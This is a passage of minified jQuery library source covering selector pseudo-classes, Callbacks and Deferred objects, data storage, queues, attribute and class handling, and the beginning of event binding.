                                    while (g) {
                                        p = t;
                                        while (p = p[g])if (a ? p.nodeName.toLowerCase() === y : 1 === p.nodeType)return !1;
                                        d = g = "only" === e && !d && "nextSibling"
                                    }
                                    return !0
                                }
                                if (d = [s ? m.firstChild : m.lastChild], s && x) {
                                    c = m[v] || (m[v] = {}), l = c[e] || [], h = l[0] === w && l[1], f = l[0] === w && l[2], p = h && m.childNodes[h];
                                    while (p = ++h && p && p[g] || (f = h = 0) || d.pop())if (1 === p.nodeType && ++f && p === t) {
                                        c[e] = [w, h, f];
                                        break
                                    }
                                } else if (x && (l = (t[v] || (t[v] = {}))[e]) && l[0] === w)f = l[1]; else while (p = ++h && p && p[g] || (f = h = 0) || d.pop())if ((a ? p.nodeName.toLowerCase() === y : 1 === p.nodeType) && ++f && (x && ((p[v] || (p[v] = {}))[e] = [w, f]), p === t))break;
                                return f -= i, f === r || 0 === f % r && f / r >= 0
                            }
                        }
                    }, PSEUDO: function (e, t) {
                        var n, r = i.pseudos[e] || i.setFilters[e.toLowerCase()] || ot.error("unsupported pseudo: " + e);
                        return r[v] ? r(t) : r.length > 1 ? (n = [e, e, "", t], i.setFilters.hasOwnProperty(e.toLowerCase()) ? ut(function (e, n) {
                            var i, o = r(e, t), s = o.length;
                            while (s--)i = P.call(e, o[s]), e[i] = !(n[i] = o[s])
                        }) : function (e) {
                            return r(e, 0, n)
                        }) : r
                    }
                },
                pseudos: {
                    not: ut(function (e) {
                        var t = [], n = [], r = a(e.replace(z, "$1"));
                        return r[v] ? ut(function (e, t, n, i) {
                            var o, s = r(e, null, i, []), a = e.length;
                            while (a--)(o = s[a]) && (e[a] = !(t[a] = o))
                        }) : function (e, i, o) {
                            return t[0] = e, r(t, null, o, n), !n.pop()
                        }
                    }), has: ut(function (e) {
                        return function (t) {
                            return ot(e, t).length > 0
                        }
                    }), contains: ut(function (e) {
                        return function (t) {
                            return (t.textContent || t.innerText || o(t)).indexOf(e) > -1
                        }
                    }), lang: ut(function (e) {
                        return G.test(e || "") || ot.error("unsupported lang: " + e), e = e.replace(nt, rt).toLowerCase(), function (t) {
                            var n;
                            do if (n = h ? t.lang : t.getAttribute("xml:lang") || t.getAttribute("lang"))return n = n.toLowerCase(), n === e || 0 === n.indexOf(e + "-"); while ((t = t.parentNode) && 1 === t.nodeType);
                            return !1
                        }
                    }), target: function (t) {
                        var n = e.location && e.location.hash;
                        return n && n.slice(1) === t.id
                    }, root: function (e) {
                        return e === f
                    }, focus: function (e) {
                        return e === p.activeElement && (!p.hasFocus || p.hasFocus()) && !!(e.type || e.href || ~e.tabIndex)
                    }, enabled: function (e) {
                        return e.disabled === !1
                    }, disabled: function (e) {
                        return e.disabled === !0
                    }, checked: function (e) {
                        var t = e.nodeName.toLowerCase();
                        return "input" === t && !!e.checked || "option" === t && !!e.selected
                    }, selected: function (e) {
                        return e.parentNode && e.parentNode.selectedIndex, e.selected === !0
                    }, empty: function (e) {
                        for (e = e.firstChild; e; e = e.nextSibling)if (e.nodeName > "@" || 3 === e.nodeType || 4 === e.nodeType)return !1;
                        return !0
                    }, parent: function (e) {
                        return !i.pseudos.empty(e)
                    }, header: function (e) {
                        return et.test(e.nodeName)
                    }, input: function (e) {
                        return Z.test(e.nodeName)
                    }, button: function (e) {
                        var t = e.nodeName.toLowerCase();
                        return "input" === t && "button" === e.type || "button" === t
                    }, text: function (e) {
                        var t;
                        return "input" === e.nodeName.toLowerCase() && "text" === e.type && (null == (t = e.getAttribute("type")) || t.toLowerCase() === e.type)
                    }, first: yt(function () {
                        return [0]
                    }), last: yt(function (e, t) {
                        return [t - 1]
                    }), eq: yt(function (e, t, n) {
                        return [0 > n ? n + t : n]
                    }), even: yt(function (e, t) {
                        var n = 0;
                        for (; t > n; n += 2)e.push(n);
                        return e
                    }), odd: yt(function (e, t) {
                        var n = 1;
                        for (; t > n; n += 2)e.push(n);
                        return e
                    }), lt: yt(function (e, t, n) {
                        var r = 0 > n ? n + t : n;
                        for (; --r >= 0;)e.push(r);
                        return e
                    }), gt: yt(function (e, t, n) {
                        var r = 0 > n ? n + t : n;
                        for (; t > ++r;)e.push(r);
                        return e
                    })
                }
            };
            for (t in{radio: !0, checkbox: !0, file: !0, password: !0, image: !0})i.pseudos[t] = gt(t);
            for (t in{submit: !0, reset: !0})i.pseudos[t] = mt(t);
            function vt(e, t) {
                var n, r, o, s, a, u, l, c = k[e + " "];
                if (c)return t ? 0 : c.slice(0);
                a = e, u = [], l = i.preFilter;
                while (a) {
                    (!n || (r = _.exec(a))) && (r && (a = a.slice(r[0].length) || a), u.push(o = [])), n = !1, (r = X.exec(a)) && (n = r.shift(), o.push({
                        value: n,
                        type: r[0].replace(z, " ")
                    }), a = a.slice(n.length));
                    for (s in i.filter)!(r = J[s].exec(a)) || l[s] && !(r = l[s](r)) || (n = r.shift(), o.push({
                        value: n,
                        type: s,
                        matches: r
                    }), a = a.slice(n.length));
                    if (!n)break
                }
                return t ? a.length : a ? ot.error(e) : k(e, u).slice(0)
            }

            function xt(e) {
                var t = 0, n = e.length, r = "";
                for (; n > t; t++)r += e[t].value;
                return r
            }

            function bt(e, t, n) {
                var i = t.dir, o = n && "parentNode" === i, s = T++;
                return t.first ? function (t, n, r) {
                    while (t = t[i])if (1 === t.nodeType || o)return e(t, n, r)
                } : function (t, n, a) {
                    var u, l, c, p = w + " " + s;
                    if (a) {
                        while (t = t[i])if ((1 === t.nodeType || o) && e(t, n, a))return !0
                    } else while (t = t[i])if (1 === t.nodeType || o)if (c = t[v] || (t[v] = {}), (l = c[i]) && l[0] === p) {
                        if ((u = l[1]) === !0 || u === r)return u === !0
                    } else if (l = c[i] = [p], l[1] = e(t, n, a) || r, l[1] === !0)return !0
                }
            }

            function wt(e) {
                return e.length > 1 ? function (t, n, r) {
                    var i = e.length;
                    while (i--)if (!e[i](t, n, r))return !1;
                    return !0
                } : e[0]
            }

            function Tt(e, t, n, r, i) {
                var o, s = [], a = 0, u = e.length, l = null != t;
                for (; u > a; a++)(o = e[a]) && (!n || n(o, r, i)) && (s.push(o), l && t.push(a));
                return s
            }

            function Ct(e, t, n, r, i, o) {
                return r && !r[v] && (r = Ct(r)), i && !i[v] && (i = Ct(i, o)), ut(function (o, s, a, u) {
                    var l, c, p, f = [], h = [], d = s.length, g = o || Et(t || "*", a.nodeType ? [a] : a, []), m = !e || !o && t ? g : Tt(g, f, e, a, u), y = n ? i || (o ? e : d || r) ? [] : s : m;
                    if (n && n(m, y, a, u), r) {
                        l = Tt(y, h), r(l, [], a, u), c = l.length;
                        while (c--)(p = l[c]) && (y[h[c]] = !(m[h[c]] = p))
                    }
                    if (o) {
                        if (i || e) {
                            if (i) {
                                l = [], c = y.length;
                                while (c--)(p = y[c]) && l.push(m[c] = p);
                                i(null, y = [], l, u)
                            }
                            c = y.length;
                            while (c--)(p = y[c]) && (l = i ? P.call(o, p) : f[c]) > -1 && (o[l] = !(s[l] = p))
                        }
                    } else y = Tt(y === s ? y.splice(d, y.length) : y), i ? i(null, s, y, u) : O.apply(s, y)
                })
            }

            function kt(e) {
                var t, n, r, o = e.length, s = i.relative[e[0].type], a = s || i.relative[" "], l = s ? 1 : 0, c = bt(function (e) {
                    return e === t
                }, a, !0), p = bt(function (e) {
                    return P.call(t, e) > -1
                }, a, !0), f = [function (e, n, r) {
                    return !s && (r || n !== u) || ((t = n).nodeType ? c(e, n, r) : p(e, n, r))
                }];
                for (; o > l; l++)if (n = i.relative[e[l].type])f = [bt(wt(f), n)]; else {
                    if (n = i.filter[e[l].type].apply(null, e[l].matches), n[v]) {
                        for (r = ++l; o > r; r++)if (i.relative[e[r].type])break;
                        return Ct(l > 1 && wt(f), l > 1 && xt(e.slice(0, l - 1).concat({value: " " === e[l - 2].type ? "*" : ""})).replace(z, "$1"), n, r > l && kt(e.slice(l, r)), o > r && kt(e = e.slice(r)), o > r && xt(e))
                    }
                    f.push(n)
                }
                return wt(f)
            }

            function Nt(e, t) {
                var n = 0, o = t.length > 0, s = e.length > 0, a = function (a, l, c, f, h) {
                    var d, g, m, y = [], v = 0, x = "0", b = a && [], T = null != h, C = u, k = a || s && i.find.TAG("*", h && l.parentNode || l), N = w += null == C ? 1 : Math.random() || .1;
                    for (T && (u = l !== p && l, r = n); null != (d = k[x]); x++) {
                        if (s && d) {
                            g = 0;
                            while (m = e[g++])if (m(d, l, c)) {
                                f.push(d);
                                break
                            }
                            T && (w = N, r = ++n)
                        }
                        o && ((d = !m && d) && v--, a && b.push(d))
                    }
                    if (v += x, o && x !== v) {
                        g = 0;
                        while (m = t[g++])m(b, y, l, c);
                        if (a) {
                            if (v > 0)while (x--)b[x] || y[x] || (y[x] = H.call(f));
                            y = Tt(y)
                        }
                        O.apply(f, y), T && !a && y.length > 0 && v + t.length > 1 && ot.uniqueSort(f)
                    }
                    return T && (w = N, u = C), b
                };
                return o ? ut(a) : a
            }

            a = ot.compile = function (e, t) {
                var n, r = [], i = [], o = N[e + " "];
                if (!o) {
                    t || (t = vt(e)), n = t.length;
                    while (n--)o = kt(t[n]), o[v] ? r.push(o) : i.push(o);
                    o = N(e, Nt(i, r))
                }
                return o
            };
            function Et(e, t, n) {
                var r = 0, i = t.length;
                for (; i > r; r++)ot(e, t[r], n);
                return n
            }

            function St(e, t, r, o) {
                var s, u, l, c, p, f = vt(e);
                if (!o && 1 === f.length) {
                    if (u = f[0] = f[0].slice(0), u.length > 2 && "ID" === (l = u[0]).type && n.getById && 9 === t.nodeType && h && i.relative[u[1].type]) {
                        if (t = (i.find.ID(l.matches[0].replace(nt, rt), t) || [])[0], !t)return r;
                        e = e.slice(u.shift().value.length)
                    }
                    s = J.needsContext.test(e) ? 0 : u.length;
                    while (s--) {
                        if (l = u[s], i.relative[c = l.type])break;
                        if ((p = i.find[c]) && (o = p(l.matches[0].replace(nt, rt), U.test(u[0].type) && t.parentNode || t))) {
                            if (u.splice(s, 1), e = o.length && xt(u), !e)return O.apply(r, o), r;
                            break
                        }
                    }
                }
                return a(e, f)(o, t, !h, r, U.test(e)), r
            }

            i.pseudos.nth = i.pseudos.eq;
            function jt() {
            }

            jt.prototype = i.filters = i.pseudos, i.setFilters = new jt, n.sortStable = v.split("").sort(S).join("") === v, c(), [0, 0].sort(S), n.detectDuplicates = E, x.find = ot, x.expr = ot.selectors, x.expr[":"] = x.expr.pseudos, x.unique = ot.uniqueSort, x.text = ot.getText, x.isXMLDoc = ot.isXML, x.contains = ot.contains
        }(e);
        var D = {};

        function A(e) {
            var t = D[e] = {};
            return x.each(e.match(w) || [], function (e, n) {
                t[n] = !0
            }), t
        }

        x.Callbacks = function (e) {
            e = "string" == typeof e ? D[e] || A(e) : x.extend({}, e);
            var t, n, r, i, o, s, a = [], u = !e.once && [], l = function (p) {
                for (t = e.memory && p, n = !0, s = i || 0, i = 0, o = a.length, r = !0; a && o > s; s++)if (a[s].apply(p[0], p[1]) === !1 && e.stopOnFalse) {
                    t = !1;
                    break
                }
                r = !1, a && (u ? u.length && l(u.shift()) : t ? a = [] : c.disable())
            }, c = {
                add: function () {
                    if (a) {
                        var n = a.length;
                        (function s(t) {
                            x.each(t, function (t, n) {
                                var r = x.type(n);
                                "function" === r ? e.unique && c.has(n) || a.push(n) : n && n.length && "string" !== r && s(n)
                            })
                        })(arguments), r ? o = a.length : t && (i = n, l(t))
                    }
                    return this
                }, remove: function () {
                    return a && x.each(arguments, function (e, t) {
                        var n;
                        while ((n = x.inArray(t, a, n)) > -1)a.splice(n, 1), r && (o >= n && o--, s >= n && s--)
                    }), this
                }, has: function (e) {
                    return e ? x.inArray(e, a) > -1 : !(!a || !a.length)
                }, empty: function () {
                    return a = [], o = 0, this
                }, disable: function () {
                    return a = u = t = undefined, this
                }, disabled: function () {
                    return !a
                }, lock: function () {
                    return u = undefined, t || c.disable(), this
                }, locked: function () {
                    return !u
                }, fireWith: function (e, t) {
                    return t = t || [], t = [e, t.slice ? t.slice() : t], !a || n && !u || (r ? u.push(t) : l(t)), this
                }, fire: function () {
                    return c.fireWith(this, arguments), this
                }, fired: function () {
                    return !!n
                }
            };
            return c
        }, x.extend({
            Deferred: function (e) {
                var t = [["resolve", "done", x.Callbacks("once memory"), "resolved"], ["reject", "fail", x.Callbacks("once memory"), "rejected"], ["notify", "progress", x.Callbacks("memory")]], n = "pending", r = {
                    state: function () {
                        return n
                    }, always: function () {
                        return i.done(arguments).fail(arguments), this
                    }, then: function () {
                        var e = arguments;
                        return x.Deferred(function (n) {
                            x.each(t, function (t, o) {
                                var s = o[0], a = x.isFunction(e[t]) && e[t];
                                i[o[1]](function () {
                                    var e = a && a.apply(this, arguments);
                                    e && x.isFunction(e.promise) ? e.promise().done(n.resolve).fail(n.reject).progress(n.notify) : n[s + "With"](this === r ? n.promise() : this, a ? [e] : arguments)
                                })
                            }), e = null
                        }).promise()
                    }, promise: function (e) {
                        return null != e ? x.extend(e, r) : r
                    }
                }, i = {};
                return r.pipe = r.then, x.each(t, function (e, o) {
                    var s = o[2], a = o[3];
                    r[o[1]] = s.add, a && s.add(function () {
                        n = a
                    }, t[1 ^ e][2].disable, t[2][2].lock), i[o[0]] = function () {
                        return i[o[0] + "With"](this === i ? r : this, arguments), this
                    }, i[o[0] + "With"] = s.fireWith
                }), r.promise(i), e && e.call(i, i), i
            }, when: function (e) {
                var t = 0, n = d.call(arguments), r = n.length, i = 1 !== r || e && x.isFunction(e.promise) ? r : 0, o = 1 === i ? e : x.Deferred(), s = function (e, t, n) {
                    return function (r) {
                        t[e] = this, n[e] = arguments.length > 1 ? d.call(arguments) : r, n === a ? o.notifyWith(t, n) : --i || o.resolveWith(t, n)
                    }
                }, a, u, l;
                if (r > 1)for (a = Array(r), u = Array(r), l = Array(r); r > t; t++)n[t] && x.isFunction(n[t].promise) ? n[t].promise().done(s(t, l, n)).fail(o.reject).progress(s(t, u, a)) : --i;
                return i || o.resolveWith(l, n), o.promise()
            }
        }), x.support = function (t) {
            var n = o.createElement("input"), r = o.createDocumentFragment(), i = o.createElement("div"), s = o.createElement("select"), a = s.appendChild(o.createElement("option"));
            return n.type ? (n.type = "checkbox", t.checkOn = "" !== n.value, t.optSelected = a.selected, t.reliableMarginRight = !0, t.boxSizingReliable = !0, t.pixelPosition = !1, n.checked = !0, t.noCloneChecked = n.cloneNode(!0).checked, s.disabled = !0, t.optDisabled = !a.disabled, n = o.createElement("input"), n.value = "t", n.type = "radio", t.radioValue = "t" === n.value, n.setAttribute("checked", "t"), n.setAttribute("name", "t"), r.appendChild(n), t.checkClone = r.cloneNode(!0).cloneNode(!0).lastChild.checked, t.focusinBubbles = "onfocusin"in e, i.style.backgroundClip = "content-box", i.cloneNode(!0).style.backgroundClip = "", t.clearCloneStyle = "content-box" === i.style.backgroundClip, x(function () {
                var n, r, s = "padding:0;margin:0;border:0;display:block;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box", a = o.getElementsByTagName("body")[0];
                a && (n = o.createElement("div"), n.style.cssText = "border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px", a.appendChild(n).appendChild(i), i.innerHTML = "", i.style.cssText = "-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%", x.swap(a, null != a.style.zoom ? {zoom: 1} : {}, function () {
                    t.boxSizing = 4 === i.offsetWidth
                }), e.getComputedStyle && (t.pixelPosition = "1%" !== (e.getComputedStyle(i, null) || {}).top, t.boxSizingReliable = "4px" === (e.getComputedStyle(i, null) || {width: "4px"}).width, r = i.appendChild(o.createElement("div")), r.style.cssText = i.style.cssText = s, r.style.marginRight = r.style.width = "0", i.style.width = "1px", t.reliableMarginRight = !parseFloat((e.getComputedStyle(r, null) || {}).marginRight)), a.removeChild(n))
            }), t) : t
        }({});
        var L, H, q = /(?:\{[\s\S]*\}|\[[\s\S]*\])$/, O = /([A-Z])/g;

        function F() {
            Object.defineProperty(this.cache = {}, 0, {
                get: function () {
                    return {}
                }
            }), this.expando = x.expando + Math.random()
        }

        F.uid = 1, F.accepts = function (e) {
            return e.nodeType ? 1 === e.nodeType || 9 === e.nodeType : !0
        }, F.prototype = {
            key: function (e) {
                if (!F.accepts(e))return 0;
                var t = {}, n = e[this.expando];
                if (!n) {
                    n = F.uid++;
                    try {
                        t[this.expando] = {value: n}, Object.defineProperties(e, t)
                    } catch (r) {
                        t[this.expando] = n, x.extend(e, t)
                    }
                }
                return this.cache[n] || (this.cache[n] = {}), n
            }, set: function (e, t, n) {
                var r, i = this.key(e), o = this.cache[i];
                if ("string" == typeof t)o[t] = n; else if (x.isEmptyObject(o))x.extend(this.cache[i], t); else for (r in t)o[r] = t[r];
                return o
            }, get: function (e, t) {
                var n = this.cache[this.key(e)];
                return t === undefined ? n : n[t]
            }, access: function (e, t, n) {
                return t === undefined || t && "string" == typeof t && n === undefined ? this.get(e, t) : (this.set(e, t, n), n !== undefined ? n : t)
            }, remove: function (e, t) {
                var n, r, i, o = this.key(e), s = this.cache[o];
                if (t === undefined)this.cache[o] = {}; else {
                    x.isArray(t) ? r = t.concat(t.map(x.camelCase)) : (i = x.camelCase(t), t in s ? r = [t, i] : (r = i, r = r in s ? [r] : r.match(w) || [])), n = r.length;
                    while (n--)delete s[r[n]]
                }
            }, hasData: function (e) {
                return !x.isEmptyObject(this.cache[e[this.expando]] || {})
            }, discard: function (e) {
                e[this.expando] && delete this.cache[e[this.expando]]
            }
        }, L = new F, H = new F, x.extend({
            acceptData: F.accepts, hasData: function (e) {
                return L.hasData(e) || H.hasData(e)
            }, data: function (e, t, n) {
                return L.access(e, t, n)
            }, removeData: function (e, t) {
                L.remove(e, t)
            }, _data: function (e, t, n) {
                return H.access(e, t, n)
            }, _removeData: function (e, t) {
                H.remove(e, t)
            }
        }), x.fn.extend({
            data: function (e, t) {
                var n, r, i = this[0], o = 0, s = null;
                if (e === undefined) {
                    if (this.length && (s = L.get(i), 1 === i.nodeType && !H.get(i, "hasDataAttrs"))) {
                        for (n = i.attributes; n.length > o; o++)r = n[o].name, 0 === r.indexOf("data-") && (r = x.camelCase(r.slice(5)), P(i, r, s[r]));
                        H.set(i, "hasDataAttrs", !0)
                    }
                    return s
                }
                return "object" == typeof e ? this.each(function () {
                    L.set(this, e)
                }) : x.access(this, function (t) {
                    var n, r = x.camelCase(e);
                    if (i && t === undefined) {
                        if (n = L.get(i, e), n !== undefined)return n;
                        if (n = L.get(i, r), n !== undefined)return n;
                        if (n = P(i, r, undefined), n !== undefined)return n
                    } else this.each(function () {
                        var n = L.get(this, r);
                        L.set(this, r, t), -1 !== e.indexOf("-") && n !== undefined && L.set(this, e, t)
                    })
                }, null, t, arguments.length > 1, null, !0)
            }, removeData: function (e) {
                return this.each(function () {
                    L.remove(this, e)
                })
            }
        });
        function P(e, t, n) {
            var r;
            if (n === undefined && 1 === e.nodeType)if (r = "data-" + t.replace(O, "-$1").toLowerCase(), n = e.getAttribute(r), "string" == typeof n) {
                try {
                    n = "true" === n ? !0 : "false" === n ? !1 : "null" === n ? null : +n + "" === n ? +n : q.test(n) ? JSON.parse(n) : n
                } catch (i) {
                }
                L.set(e, t, n)
            } else n = undefined;
            return n
        }

        x.extend({
            queue: function (e, t, n) {
                var r;
                return e ? (t = (t || "fx") + "queue", r = H.get(e, t), n && (!r || x.isArray(n) ? r = H.access(e, t, x.makeArray(n)) : r.push(n)), r || []) : undefined
            }, dequeue: function (e, t) {
                t = t || "fx";
                var n = x.queue(e, t), r = n.length, i = n.shift(), o = x._queueHooks(e, t), s = function () {
                    x.dequeue(e, t)
                };
                "inprogress" === i && (i = n.shift(), r--), i && ("fx" === t && n.unshift("inprogress"), delete o.stop, i.call(e, s, o)), !r && o && o.empty.fire()
            }, _queueHooks: function (e, t) {
                var n = t + "queueHooks";
                return H.get(e, n) || H.access(e, n, {
                    empty: x.Callbacks("once memory").add(function () {
                        H.remove(e, [t + "queue", n])
                    })
                })
            }
        }), x.fn.extend({
            queue: function (e, t) {
                var n = 2;
                return "string" != typeof e && (t = e, e = "fx", n--), n > arguments.length ? x.queue(this[0], e) : t === undefined ? this : this.each(function () {
                    var n = x.queue(this, e, t);
                    x._queueHooks(this, e), "fx" === e && "inprogress" !== n[0] && x.dequeue(this, e)
                })
            }, dequeue: function (e) {
                return this.each(function () {
                    x.dequeue(this, e)
                })
            }, delay: function (e, t) {
                return e = x.fx ? x.fx.speeds[e] || e : e, t = t || "fx", this.queue(t, function (t, n) {
                    var r = setTimeout(t, e);
                    n.stop = function () {
                        clearTimeout(r)
                    }
                })
            }, clearQueue: function (e) {
                return this.queue(e || "fx", [])
            }, promise: function (e, t) {
                var n, r = 1, i = x.Deferred(), o = this, s = this.length, a = function () {
                    --r || i.resolveWith(o, [o])
                };
                "string" != typeof e && (t = e, e = undefined), e = e || "fx";
                while (s--)n = H.get(o[s], e + "queueHooks"), n && n.empty && (r++, n.empty.add(a));
                return a(), i.promise(t)
            }
        });
        var R, M, W = /[\t\r\n\f]/g, $ = /\r/g, B = /^(?:input|select|textarea|button)$/i;
        x.fn.extend({
            attr: function (e, t) {
                return x.access(this, x.attr, e, t, arguments.length > 1)
            }, removeAttr: function (e) {
                return this.each(function () {
                    x.removeAttr(this, e)
                })
            }, prop: function (e, t) {
                return x.access(this, x.prop, e, t, arguments.length > 1)
            }, removeProp: function (e) {
                return this.each(function () {
                    delete this[x.propFix[e] || e]
                })
            }, addClass: function (e) {
                var t, n, r, i, o, s = 0, a = this.length, u = "string" == typeof e && e;
                if (x.isFunction(e))return this.each(function (t) {
                    x(this).addClass(e.call(this, t, this.className))
                });
                if (u)for (t = (e || "").match(w) || []; a > s; s++)if (n = this[s], r = 1 === n.nodeType && (n.className ? (" " + n.className + " ").replace(W, " ") : " ")) {
                    o = 0;
                    while (i = t[o++])0 > r.indexOf(" " + i + " ") && (r += i + " ");
                    n.className = x.trim(r)
                }
                return this
            }, removeClass: function (e) {
                var t, n, r, i, o, s = 0, a = this.length, u = 0 === arguments.length || "string" == typeof e && e;
                if (x.isFunction(e))return this.each(function (t) {
                    x(this).removeClass(e.call(this, t, this.className))
                });
                if (u)for (t = (e || "").match(w) || []; a > s; s++)if (n = this[s], r = 1 === n.nodeType && (n.className ? (" " + n.className + " ").replace(W, " ") : "")) {
                    o = 0;
                    while (i = t[o++])while (r.indexOf(" " + i + " ") >= 0)r = r.replace(" " + i + " ", " ");
                    n.className = e ? x.trim(r) : ""
                }
                return this
            }, toggleClass: function (e, t) {
                var n = typeof e, i = "boolean" == typeof t;
                return x.isFunction(e) ? this.each(function (n) {
                    x(this).toggleClass(e.call(this, n, this.className, t), t)
                }) : this.each(function () {
                    if ("string" === n) {
                        var o, s = 0, a = x(this), u = t, l = e.match(w) || [];
                        while (o = l[s++])u = i ? u : !a.hasClass(o), a[u ? "addClass" : "removeClass"](o)
                    } else(n === r || "boolean" === n) && (this.className && H.set(this, "__className__", this.className), this.className = this.className || e === !1 ? "" : H.get(this, "__className__") || "")
                })
            }, hasClass: function (e) {
                var t = " " + e + " ", n = 0, r = this.length;
                for (; r > n; n++)if (1 === this[n].nodeType && (" " + this[n].className + " ").replace(W, " ").indexOf(t) >= 0)return !0;
                return !1
            }, val: function (e) {
                var t, n, r, i = this[0];
                {
                    if (arguments.length)return r = x.isFunction(e), this.each(function (n) {
                        var i;
                        1 === this.nodeType && (i = r ? e.call(this, n, x(this).val()) : e, null == i ? i = "" : "number" == typeof i ? i += "" : x.isArray(i) && (i = x.map(i, function (e) {
                            return null == e ? "" : e + ""
                        })), t = x.valHooks[this.type] || x.valHooks[this.nodeName.toLowerCase()], t && "set"in t && t.set(this, i, "value") !== undefined || (this.value = i))
                    });
                    if (i)return t = x.valHooks[i.type] || x.valHooks[i.nodeName.toLowerCase()], t && "get"in t && (n = t.get(i, "value")) !== undefined ? n : (n = i.value, "string" == typeof n ? n.replace($, "") : null == n ? "" : n)
                }
            }
        }), x.extend({
            valHooks: {
                option: {
                    get: function (e) {
                        var t = e.attributes.value;
                        return !t || t.specified ? e.value : e.text
                    }
                }, select: {
                    get: function (e) {
                        var t, n, r = e.options, i = e.selectedIndex, o = "select-one" === e.type || 0 > i, s = o ? null : [], a = o ? i + 1 : r.length, u = 0 > i ? a : o ? i : 0;
                        for (; a > u; u++)if (n = r[u], !(!n.selected && u !== i || (x.support.optDisabled ? n.disabled : null !== n.getAttribute("disabled")) || n.parentNode.disabled && x.nodeName(n.parentNode, "optgroup"))) {
                            if (t = x(n).val(), o)return t;
                            s.push(t)
                        }
                        return s
                    }, set: function (e, t) {
                        var n, r, i = e.options, o = x.makeArray(t), s = i.length;
                        while (s--)r = i[s], (r.selected = x.inArray(x(r).val(), o) >= 0) && (n = !0);
                        return n || (e.selectedIndex = -1), o
                    }
                }
            }, attr: function (e, t, n) {
                var i, o, s = e.nodeType;
                if (e && 3 !== s && 8 !== s && 2 !== s)return typeof e.getAttribute === r ? x.prop(e, t, n) : (1 === s && x.isXMLDoc(e) || (t = t.toLowerCase(), i = x.attrHooks[t] || (x.expr.match.bool.test(t) ? M : R)), n === undefined ? i && "get"in i && null !== (o = i.get(e, t)) ? o : (o = x.find.attr(e, t), null == o ? undefined : o) : null !== n ? i && "set"in i && (o = i.set(e, n, t)) !== undefined ? o : (e.setAttribute(t, n + ""), n) : (x.removeAttr(e, t), undefined))
            }, removeAttr: function (e, t) {
                var n, r, i = 0, o = t && t.match(w);
                if (o && 1 === e.nodeType)while (n = o[i++])r = x.propFix[n] || n, x.expr.match.bool.test(n) && (e[r] = !1), e.removeAttribute(n)
            }, attrHooks: {
                type: {
                    set: function (e, t) {
                        if (!x.support.radioValue && "radio" === t && x.nodeName(e, "input")) {
                            var n = e.value;
                            return e.setAttribute("type", t), n && (e.value = n), t
                        }
                    }
                }
            }, propFix: {"for": "htmlFor", "class": "className"}, prop: function (e, t, n) {
                var r, i, o, s = e.nodeType;
                if (e && 3 !== s && 8 !== s && 2 !== s)return o = 1 !== s || !x.isXMLDoc(e), o && (t = x.propFix[t] || t, i = x.propHooks[t]), n !== undefined ? i && "set"in i && (r = i.set(e, n, t)) !== undefined ? r : e[t] = n : i && "get"in i && null !== (r = i.get(e, t)) ? r : e[t]
            }, propHooks: {
                tabIndex: {
                    get: function (e) {
                        return e.hasAttribute("tabindex") || B.test(e.nodeName) || e.href ? e.tabIndex : -1
                    }
                }
            }
        }), M = {
            set: function (e, t, n) {
                return t === !1 ? x.removeAttr(e, n) : e.setAttribute(n, n), n
            }
        }, x.each(x.expr.match.bool.source.match(/\w+/g), function (e, t) {
            var n = x.expr.attrHandle[t] || x.find.attr;
            x.expr.attrHandle[t] = function (e, t, r) {
                var i = x.expr.attrHandle[t], o = r ? undefined : (x.expr.attrHandle[t] = undefined) != n(e, t, r) ? t.toLowerCase() : null;
                return x.expr.attrHandle[t] = i, o
            }
        }), x.support.optSelected || (x.propHooks.selected = {
            get: function (e) {
                var t = e.parentNode;
                return t && t.parentNode && t.parentNode.selectedIndex, null
            }
        }), x.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap", "frameBorder", "contentEditable"], function () {
            x.propFix[this.toLowerCase()] = this
        }), x.each(["radio", "checkbox"], function () {
            x.valHooks[this] = {
                set: function (e, t) {
                    return x.isArray(t) ? e.checked = x.inArray(x(e).val(), t) >= 0 : undefined
                }
            }, x.support.checkOn || (x.valHooks[this].get = function (e) {
                return null === e.getAttribute("value") ? "on" : e.value
            })
        });
        var I = /^key/, z = /^(?:mouse|contextmenu)|click/, _ = /^(?:focusinfocus|focusoutblur)$/, X = /^([^.]*)(?:\.(.+)|)$/;

        function U() {
            return !0
        }

        function Y() {
            return !1
        }

        function V() {
            try {
                return o.activeElement
            } catch (e) {
            }
        }

        x.event = {
            global: {},
            add: function (e, t, n, i, o) {
                var s, a, u, l, c, p, f, h, d, g, m, y = H.get(e);
                if (y) {
                    n.handler && (s = n, n = s.handler, o = s.selector), n.guid || (n.guid = x.guid++), (l = y.events) || (l = y.events = {}), (a = y.handle) || (a = y.handle = function (e) {
                        return typeof x === r || e && x.event.triggered === e.type ? undefined : x.event.dispatch.apply(a.elem, arguments)
                    }, a.elem = e), t = (t || "").match(w) || [""], c = t.length;
                    while (c--)u = X.exec(t[c]) || [], d = m = u[1], g = (u[2] || "").split(".").sort(), d && (f = x.event.special[d] || {}, d = (o ? f.delegateType : f.bindType) || d, f = x.event.special[d] || {}, p = x.extend({
                        type: d,
                        origType: m,
                        data: i,
                        handler: n,
                        guid: n.guid,
                        selector: o,
                        needsContext: o && x.expr.match.needsContext.test(o),
                        namespace: g.join(".")
                    }, s), (h = l[d]) || (h = l[d] = [], h.delegateCount = 0, f.setup && f.setup.call(e, i, g, a) !== !1 || e.addEventListener && e.addEventListener(d, a, !1)), f.add && (f.add.call(e, p), p.handler.guid || (p.handler.guid = n.guid)), o ? h.splice(h.delegateCount++, 0, p) : h.push(p), x.event.global[d] = !0);
                    e = null
                }
            },
            remove: function (e, t, n, r, i) {
                var o, s, a, u, l, c, p, f, h, d, g, m = H.hasData(e) && H.get(e);
                if (m && (u = m.events)) {
                    t = (t || "").match(w) || [""], l = t.length;
                    while (l--)if (a = X.exec(t[l]) || [], h = g = a[1], d = (a[2] || "").split(".").sort(), h) {
                        p = x.event.special[h] || {}, h = (r ? p.delegateType : p.bindType) || h, f = u[h] || [], a = a[2] && RegExp("(^|\\.)" + d.join("\\.(?:.*\\.|)") + "(\\.|$)"), s = o = f.length;
